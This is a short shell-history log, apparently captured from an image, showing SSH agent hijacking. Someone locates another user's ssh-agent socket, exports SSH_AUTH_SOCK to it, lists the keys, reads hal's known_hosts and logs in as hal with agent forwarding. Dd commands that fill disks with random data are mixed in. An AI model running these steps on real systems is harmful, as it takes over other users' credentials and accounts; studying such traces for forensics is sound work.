 983 ls -lh /proc/kcore
984 fg
985 pwd
986 cd /boot
987 pwd
988 dd if=/dev/urandom of=junk bs=1M; rm junk
989 cd /boot
990 time dd if=/dev/urandom of=junk bs=64K; rm junk
991 time dd if=/dev/urandom of=junk bs=64K; rm -f junk
992 cd /home
993 time dd if=/dev/urandom of=junk bs=64K; rm -f junk
994 time dd if=/dev/urandom of=junk bs=1M; rm -f junk
995 time dd if=/dev/zero of=junk bs=1M; rm -f junk
996 lsof -U -a -c sshd
997 ls -l /tmp/ssh-lzkCP76ie9/agent.10254
998 man ls
999 id
1000 export PS1='\$ '
1001 ps -ef | grep ssh-agent
1002 lsof -U -a -c sshd
1003 export SSH_AUTH_SOCK=/tmp/ssh-lzkCP76ie9/agent.10254
1004 ssh-add -l
1005 awk '{print $1}' ~hal/.ssh/known_hosts
1006 ssh hal@192.168.46.158
1007 ssh -A hal@192.168.46.158
1008 history
#